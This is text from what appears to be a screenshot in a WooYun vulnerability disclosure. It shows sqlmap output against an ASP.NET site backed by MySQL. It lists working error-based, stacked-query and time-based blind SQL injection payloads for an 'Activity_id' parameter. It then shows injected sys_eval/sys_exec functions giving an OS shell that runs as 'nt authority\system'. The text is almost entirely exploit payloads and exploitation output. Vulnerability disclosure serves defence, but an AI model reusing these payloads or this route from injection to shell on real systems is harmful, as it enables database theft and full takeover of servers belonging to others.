 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: Activity_id=1 AND (SELECT 9330 FROM(SELECT COUNT(*),CONCAT(0x717162
7871,(SELECT (ELT(9330=9330,1))),0x71627a7671,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: Activity_id=1;(SELECT * FROM (SELECT(SLEEP(5)))qnOY)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Activity_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))vHBl)
---
[14:30:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[14:30:02] [INFO] fingerprinting the back-end DBMS operating system
[14:30:02] [INFO] the back-end DBMS operating system is Windows
[14:30:03] [INFO] testing if current user is DBA
[14:30:03] [INFO] fetching current user
[14:30:03] [INFO] resumed: wcyc@%
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
>
[14:30:03] [INFO] checking if UDF 'sys_eval' already exist
[14:30:03] [INFO] retrieved: 1
UDF 'sys_eval' already exists, do you want to overwrite it? [y/N]
[14:30:03] [INFO] checking if UDF 'sys_exec' already exist
[14:30:03] [INFO] retrieved: 1
UDF 'sys_exec' already exists, do you want to overwrite it? [y/N]
[14:30:03] [INFO] going to use injected sys_eval and sys_exec user-defined funct
ions for operating system command execution
[14:30:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[14:30:22] [INFO] the SQL query used returns 1 entries
[14:30:22] [INFO] retrieved: nt authority\\system
command standard output:    'nt authority\system'
os-shell>
www.wooyun.org